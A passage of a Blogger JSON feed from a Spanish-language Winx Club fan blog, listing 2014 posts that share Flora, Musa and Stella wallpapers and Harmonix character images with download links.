\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2170341035126126671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/episodios-completos-winx-club-5.html","title":"¡Episodios completos Winx Club 5º temporada en MundoNick!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFQbO40eX7YL-OpTwUL2TN9jfWUy0uWN-umxXWBPuPhTUi54UnpiPArEgTNgm2jGOZTS_G3UIhon3odvEy-80Oso8nvkrgeQvrD7hOTQWakb-kTFhNvtIFdL0EgdOyJuMEQ4LDsDfKWY\/s72-c\/immagine_corpo_1_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6739036339521334394"},"published":{"$t":"2014-10-23T17:00:00.000+02:00"},"updated":{"$t":"2014-10-23T17:00:03.714+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696706?hash=845cc8576a9a2f6a38\u0026amp;dl=6c1c33aa6276b5142d\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696756?hash=24ae3af715d6a438be\u0026amp;dl=47350f3e9b3194291a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696814?hash=38d17d6c321cb63bbe\u0026amp;dl=50f0095beb58f21cc8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-flora-sirenix-2d.html","title":"Fondo de pantalla Flora Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s72-c\/1024X768FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8732202461050085737"},"published":{"$t":"2014-08-20T18:00:00.000+02:00"},"updated":{"$t":"2014-08-20T18:00:04.450+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s1600\/musa+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321768191?hash=2a187be35218da1452\u0026amp;dl=0323b35a2332dbe80d\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8732202461050085737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-musa-harmonix.html","title":"Fondo de pantalla Musa Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKeZpthq_FmZ-8exSaRYBtXDLUHCWpIt0wXDQ-bCZg8gZl6s6r9YthVpfb8g9JNoZgmUosCHj2Hmrq15lzKSsY2I0yHLDObWbKjc_OZJetfJByAXzaSCbdr5OKnjnWNc326ijyNQzIvw\/s72-c\/musa+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8565790157863554353"},"published":{"$t":"2014-08-19T18:00:00.000+02:00"},"updated":{"$t":"2014-08-19T18:00:03.348+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s1600\/flora+harmonix1+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321574814?hash=b6fbefbf144c0d3462\u0026amp;dl=b836bbaaacfd59a33b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8565790157863554353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-flora-harmonix.html","title":"Fondo de pantalla Flora Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9bXOleEbtXemhndfI_mVON0HRhFwo_Orh6a9Cb6lEIE1laar-cjHcC8FCly8BHjA1GBpqmkSP3uVvs8DyeKfcTDnhwmd9mCqyorstdlqQNpkbpRvp1csFU__vjz-xaGEbE2Fjju-reA\/s72-c\/flora+harmonix1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5292483340608443817"},"published":{"$t":"2014-08-17T18:00:00.000+02:00"},"updated":{"$t":"2014-08-17T18:00:00.992+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s1600\/stella+harmonix+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_321217080?hash=3ad43c445cc6371a06\u0026amp;dl=bb5957e3af1dc8942b\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5292483340608443817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-stella-harmonix.html","title":"Fondo de pantalla Stella Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-qHpzFR2USByc5fEs7EhWx6eWPtqxFcbwfc-ZqYkK7gStAQxgZOsbx1_uDJEgK4rytW-KnORDcKnYzXGh-J1PowoIrDGRzDSDCoA8QJugbRTIXHbKsSZVwAHpruTJo0l8pzpk_Edthw\/s72-c\/stella+harmonix+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5718851814427160274"},"published":{"$t":"2014-08-07T19:00:00.000+02:00"},"updated":{"$t":"2014-08-07T19:00:02.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" width=\"207\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" width=\"244\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ZUZ-7z3iel0%2FU-JF4oHzkWI%2FAAAAAAABZU8%2FadP1tgauUw8%2Fs1600%2FTecna_Harmonix1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCW4d7UMamPN87K_DDWYSNPhF8_c2I0RuozUzLfmqvkofdQVCrqmNR7RqyUSmmH2a4YN2DtNgTfF1oauKbcDCM1vMHg9x_BWiyr2NxcFHRyBpIWCFuePbuMe41W9zNIBOo3-5JOJQkQ\/s1600\/Tecna_Harmonix1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-wKbCQpWvLqw%2FU-OKTabzedI%2FAAAAAAABZX4%2FH5noNwGB9aU%2Fs1600%2FAisha_Harmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQgM_7ZcCTC622DrsJSW1kv6L2QS0eG2pPD2u1q1n05QY0YdDdu5GorPPH6I8Tp978NwYGN-kFNNonaIuyH3NhPCMJ_frUMdVoIeEenAwwpvOUWnelbbrBRFvp87XazlOZKtSOpUG_KQ\/s1600\/Aisha_Harmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4c9OQMqu0zM%2FU-JF4eg379I%2FAAAAAAABZU4%2FfjI9On4lcdY%2Fs1600%2Fstella_garrmonix.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s1600\/stella_garrmonix.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-K6QQ6y5rfaw%2FU-OKVZkjPXI%2FAAAAAAABZYA%2FxHf3WFssNHQ%2Fs1600%2FFlora_Harmonix_1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRkeXCPuyZyK7xABgrgc3XieQ_r9PSkfx3finzUrveY-VPSgEhO0TPGNn0gwCy7yfygxgxxPuMxZqfMRFMTyvQfCQyIpzwkJn9YnrZ9rmPvRC94qds8BMfqndIzhu2TwtjO3stvPEjQ\/s1600\/Flora_Harmonix_1.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5718851814427160274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/nuevas-imagenes-winx-club-harmonix-con.html","title":"¡Nuevas imágenes Winx Club Harmonix con nuevas poses PNG!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3uw7wnLp0ZTItCjWFfJobAvc5W5UFmSsiVohZnWvUy9hAJfH4-9P8e_Ej3-2Cz119OAZN1llePmKwTiuwvB3DCyl6ZV99AR9TuT5x5Kw2tnOQTAxZHdXKwe6cw64NOU6nWFQXGUPjlA\/s72-c\/stella_garrmonix.png","height":"72","width":"72"}}]}});